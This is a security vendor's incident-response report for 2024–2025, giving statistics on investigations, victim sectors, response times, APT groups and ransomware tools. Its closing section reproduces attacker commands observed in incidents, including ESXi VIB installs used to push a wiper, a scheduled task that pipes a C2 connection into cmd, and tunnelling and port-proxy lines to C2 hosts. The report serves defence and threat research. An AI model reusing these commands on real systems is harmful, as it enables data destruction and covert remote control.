Cyberthreats/Incidents
APT groups and operations

Summary of incident investigation and compromise assessment projects, 2024–2025

PT ESC IR
The Positive Technologies Expert Security Center Incident Response team

This analytical report provides an overview of PT ESC IR work from Q4 2024 through Q3 2025.
Our previous report, covering work completed from Q3 2023 through Q4 2024, is available here.

Our first report, covering the period from 2021 through Q3 2023, is available here.

About PT ESC IR

Incident Response and Investigation is one of the core areas of the PT ESC.

The Positive Technologies Expert Security Center Incident Response team has more than ten years of experience in incident response and cyberattack investigation. PT ESC IR conducts more than 100 full-cycle incident response projects each year and provides around-the-clock support.

PT ESC IR experts are ready to join projects of any complexity and deliver initial results or identify the threat type within the first 60 minutes.

The team has expertise in detecting new and previously unknown threats, analyzing advanced persistent threats (APTs), and researching malware and attacker TTPs.

PT ESC IR investigates incidents effectively and reconstructs the timeline of events in attacks ranging from wiper and ransomware incidents, such as LockBit and Babyk, to APT attacks. PT ESC IR was the first to identify the activity of several APT groups, including Hellhounds, Dark River, Space Pirates and TaskMasters.

PT ESC IR specialists take an individual, intelligence-driven approach to each incident response project, which helps accelerate initial results and reduce business process downtime. This approach is based on collaboration with the PT ESC Threat Intelligence department, which monitors a broad threat landscape. Over the years, we have accumulated a unique set of indicators of compromise, indicators of attack, and malware signatures.

PT ESC IR has developed its own set of unique digital forensics and incident response (DFIR) tools, which allow us to gather and analyze data across geographically distributed infrastructures quickly and effectively. These software solutions support work with both nonvolatile and volatile data, which are gathered and analyzed in live response mode.

During the reporting period, PT ESC IR completed more than 100 investigation and compromise assessment projects worldwide. This report presents the analysis results, project statistics, notable cases, key trends identified during the reporting period, and key flaws in security mechanisms and approaches that contributed to incidents.

100+ investigation and compromise assessment projects worldwide

Summary

  • Demand for incident response and compromise assessment projects remained consistently high during the reporting period, although their ratio changed. Customers requested incident response projects eight percent less frequently than in the previous reporting period, while requests for compromise assessment projects doubled.
  • The distribution of attacked companies by industry also changed. In the previous reporting period, manufacturing companies (23%) and government institutions (22%) accounted for the largest shares of PT ESC IR customers. In the current reporting period, IT companies and government institutions share first place at 24 percent. This increase among IT companies may be related to the fact that many of them act as service providers for a large number of organizations in other sectors. As a result, a breach of these companies could compromise client internal networks. The share of requests from industrial companies decreased to nine percent.

  • The median time to detect (TTD) a security incident was nine days, down by eight days. The median incident duration was also nine days, down by 14 days. The investigation revealed that the longest malicious activity lasted nearly three and a half years, while the shortest incident was resolved within 24 hours.
  • We are seeing incidents in which attackers publish claims that a victim company was hacked and its data was stolen, but the structure of the published data does not match any known customer information systems, and no evidence of compromise is found.
  • Forty-nine percent of companies showed evidence of infiltration by known APT groups. Twenty-two percent experienced successful data encryption or deletion, or business disruption caused by attackers, mostly in the cybercrime category.
  • Web applications on the network perimeter were used as the initial access point in 36 percent of incidents. In addition, PT ESC IR observed fewer cases involving exploitation of vulnerabilities in the 1C-Bitrix content management system (CMS). The share of trusted relationship attacks increased to 28 percent.
  • Compared with the previous reporting period, the share of incidents affecting internal business processes increased from 50 percent to 55 percent.
  • The primary causes of successful cyberattacks on companies were once again insufficient network segmentation (26%), outdated software (25%), lack of two-factor authentication (23%).

Results

From Q4 2024 through Q3 2025, most of the PT ESC IR team's work was once again focused on incident investigation projects, while the share of compromise assessment increased to 20 percent, twice the level of the previous reporting period.

Demand for incident response projects remained consistently high. In Q1–Q3 2025, demand increased by ten percent year over year. We also observed an overall 11 percent increase in demand for incident response projects in 2024 compared with 2023.

Figure 1. Projects growth dynamics

Below are the key drivers behind companies choosing incident investigation services:

  1. The company's security systems detected suspicious or malicious activity within the network, or the company received an alert from PT ESC, including PT ESC Threat Intelligence, the SOC, or a pilot project team. This remained the most common reason and accounted for 61 percent of cases, up 9 percent from the previous reporting period.
  2. The company was hit by a ransomware attack in which attackers demanded a ransom to restore encrypted data, or employees were unable to access data because it had been encrypted or erased. The share of these requests decreased over the past year from 37 percent to 32 percent.
  3. Attackers publicly claimed to have breached the company's systems and either dumped the stolen data on their DLSs or offered it on a dark web data market. The share of these requests increased slightly from nine percent to 11 percent.

Figure 2. Percentage of incident investigation projects by reason for seeking assistance

Tuesdays are not so hard as Thursdays

Twenty-five percent of all requests received by PT ESC IR during the reporting period were submitted on Thursdays. Friday ranked second at 23 percent. This pattern suggests that some organizations continue to delay incident investigations until late in the business week, reducing opportunities to contain incidents before their impact expands.

Figure 3. Percentage of requests by day of week

By contrast, the earliest traces of attacks identified by PT ESC IR experts, based on materials provided by customers, were most frequently dated to Tuesdays (22%) and Wednesdays (20%). This may indicate that PT ESC IR is often engaged in cases involving cybercriminal groups that also appear to follow a weekly operating pattern.

Figure 4. Percentage of attacks by day of the week

PT ESC IR gathers and processes data from multiple hosts running Windows, Unix, and macOS to investigate incidents and perform compromise assessment. Nearly a quarter (23%) of projects involved analysis of data from more than 100 hosts, with (5%) involving more than 1,000 hosts.

Figure 5. Percentage of projects by number of analyzed hosts in the previous and current reporting periods

In most cases, the information analyzed during an investigation falls into one of the following categories, listed in descending order of incident frequency:

  • live response data (triage)
  • security logs
  • host images
  • traffic logs
  • malware samples
  • DNS server logs
  • web server logs
  • customer-gathered incident data
  • traffic samples
  • VPN traffic logs
  • DBMS logs
  • network device configurations

Most of this data is triaged with our proprietary PT Dumper tool (61%), which significantly speeds up the investigation and response process. We are also often provided with security logs (23%), especially at an early stage of an investigation. We also note growth in the number of projects in which initial access to the customer's infrastructure was gained through network devices. In these cases, PT ESC IR experts analyzed the device configurations and triage results.

PT Dumper

PT Dumper is an information-gathering and anomaly detection tool for Windows, Unix, and macOS hosts written in Go.

PT Dumper is distributed as a compiled binary with a trusted digital signature, which supports stable operation and does not conflict with other information security tools installed on the hosts being triaged.

The tool has proven effective in APT and ransomware investigations and can also detect new, previously unknown malware.

To request PT Dumper, email ir.esc@ptsecurity.com. Requests are accepted only from corporate email addresses.

In some cases, it was necessary to analyze 1C logs. This was required, for example, when attackers used 1C_shell for remote code execution through 1C. Because such attacks rarely leave obvious traces, we analyze 1C event logs during these investigations.

Victim categories

IT companies and government institutions (24%) were the most frequent PT ESC IR customers during the reporting period. This increase among IT companies may be related to the fact that many of them act as service providers for a large number of organizations in other sectors. As a result, a breach of these companies could compromise client internal networks.

Sixteen percent of our customers were among Russia's largest companies by sales, according to RAEX-600.

Figure 6. Percentage of customers by sector

Incident response metrics

The median time from the initial network compromise to detection of the adversary was nine days. The investigation revealed that the longest malicious activity lasted nearly three and a half years, while the shortest incident lasted 24 hours.

Figure 7. Percentage of cyberincidents by duration

In some cases, when the PT ESC IR team becomes involved, the attacker is still active in the environment and continues to damage the data processed there. In these situations, the priority shifts to rapid incident containment. An incident is considered contained when the adversary can no longer cause further harm to the infrastructure, communicate with its servers, or move laterally within the corporate network.

Following containment, PT ESC IR experts follow a standard process to reconstruct a detailed incident timeline and assess the full impact, including any affected systems and accounts.


The following incident timing metrics are used in this report:

  • TTD (time to detect) is the time it takes for the customer's cybersecurity team to discover an incident after it has begun.
  • TTC (time to contain) is the time it takes to contain the incident after response has started.
  • TTR (time to response) is the time it takes to complete the investigation after it has begun.
Figure 8. Incident response metrics
Figure 9. Median values of Incident response metrics (TTD/TTC/TTR)

Figure 10. Percentage of incidents by TTD and TTR

TTD:

TTR:

Detected attacks types and associated tools

Forty-three percent of companies showed evidence of infiltration by known APT groups.

Twenty-two percent of companies showed evidence of incidents that we categorize as cybercrime. This category includes attacks primarily intended to disrupt a company's operations through actions such as data encryption or deletion.


It is important to note that unequivocal attack attribution is often unrealistic. Twenty-six percent of companies showed evidence of activity by publicly unidentified threat actors. Figure 12 shows the distribution of victims of detected attacks across sectors.

Figure 11. Percentage of companies by type of detected incidents

PT ESC IR specialists detected incidents attributed to 17 known APT groups during the reporting period. These attributions were based on analysis of the tools, malware, network infrastructure, and TTPs used. Table 1 contains the full list of identified groups.

Hereinafter, new elements compared with the previous reporting period are marked with a plus sign (+).

Interesting facts

  • ExCobalt continues to be the most active APT group. The most recent tool used by this group and identified by PT ESC IR is the Puma rootkit.
  • The most destructive ransomware attacks were carried out by the financially-motivated OldGremlin group.
  • CloudAtlas was the longest-running APT group.
  • APT31 was the stealthiest group and was often identified in espionage cases.
  • During the current reporting period, PT ESC IR identified three groups not previously seen in our projects, namely DarkGaboon, BlackShadow, and Rare Werewolf.
Figure 12. Percentage of the victims of detected attacks across sectors

APT groups tend to use custom-built tools to gain remote access to compromised networks and to collect and exfiltrate data. Examples are shown in Table 2.

Attacks in the cybercrime category tend to rely on ransomware, legitimate data encryption tools, and wipers. Threat actors may use these tools not only to damage data and networks but also to cover their tracks and obstruct incident investigations.

LockBit ransomware still accounts for the largest share (29%) of cybercrime attacks, down 8% from the previous reporting period. Over the past year, we have encountered both the classic version of the encryptor and its variants.

In addition to LockBit, threat actors continue to misuse legitimate commercially available and open-source data encryption programs, such as SDelete. The complete list of software detected by our investigators is provided in Table 3.

Table 3. List of data encryption and deletion tools detected during our projects

LockBit+Griffin+ThanosWiper
Babuk+Custom LockBit+Sdrunner_Wiper
SDeleteTinyCrypt+RedAlert
BlackShadow+EsxiWiper+PolyVice
+consumerWiper+Mimic RansomwareNeshta Ransomware

In one case, threat actors centrally deployed and launched a custom wiper on VMware ESXi nodes by using VIB (VMware Installation Bundle) packages. These packages can be installed with standard ESXi management tools either remotely or locally when the VIB package is stored in local storage or accessible by URL.


esxcli software vib install --viburl=/path/to/file.vib


or for example, through PowerCLI or vCenter:


Connect-VIServer -Server vcenter.local
$esx = Get-VMHost -Name "esx01.local"
Install-VMHostPatch -VMHost $esx -HostPath "http://yourhost/path/file.vib"


Example of a malicious VIB package:


<vib version="5.0">
 <type>bootbank</type>
 <name>pack1</name>
 <version>1.26.13</version>
 <vendor>VMWare</vendor>
 <summary></summary>
 <description></description>
…
 <file-list>
   <file>sbin/backup.sh</file>
   <file>sbin/dees</file>
   <file>sbin/acfb20.sh</file>
 </file-list>
 <acceptance-level>community</acceptance-level>
…
</vib>


To remain undetected by security systems and cybersecurity analysts, many attackers use legitimate utilities that are natively installed on compromised systems, which eliminates the need for external downloads. These are known as living-off-the-land (LOTL) tools, including LOLBins and other built-in binaries. Lists of these utilities are available on the LOLBAS and GTFOBins project pages.

We covered basic usage examples for these tools in our previous report. This time, we want to share more recent and, in some cases, less common examples.
For example, in one case, attackers used DevTunnels, a legitimate tunneling tool, to connect to command-and-control infrastructure. PlugX listened on local network ports 53 and 5355, and a reverse tunnel to the C2 infrastructure was configured through Microsoft infrastructure. Usage example:


C:\\WINDOWS\\system32\\Devtunnel.exe host [REDACTED]


In another case, attackers used AdobeFips, which is part of Adobe Acrobat Reader, to connect to a C2 server. It is a legitimate OpenSSL client signed by Adobe. The following fragment shows a malicious Windows scheduled task that uses this tool:


<Actions Context="NetworkService">
    <Exec>
      <Command>%windir%\system32\speech_onecore\common\SpeechModelDownload.exe</Command>
    </Exec>
    <Exec>
      <Command>%COMSPEC%</Command>
      <Arguments>/c "%PROGRAMFILES%\Adobe\Acrobat DC\Acrobat\OSSLLibs\AdobeFips.exe" s_client -quiet [REDACTED]|cmd</Arguments>
    </Exec>
  </Actions>


In one of the incidents, we encountered the following nonstandard SSH profile configuration:


Host version
Hostname [REDACTED]
User [REDACTED]
Port 443
ServerAliveInterval 60
ServerAliveCountMax 15
RemoteForward 46033
StrictHostKeyChecking no
SessionType None


In this example, an HTTPS connection is used, and key checking along with the known_hosts file logging are disabled. As a result, the connection can be established without key warnings and through a nonstandard destination port. Combined with the hostname, this configuration allows attackers to connect to their C2 by using a command that appears relatively legitimate at first glance. You can read more about this approach here: https://www.shellhacks.com/disable-ssh-host-key-checking/


ssh version


Previously, we shared a method for port proxying by using the netsh utility, which can also be used to forward traffic to an attacker's C2:


netsh interface portproxy add v4tov4 listenport=7000 connectaddress=example.com connectport=443 protocol=tcp


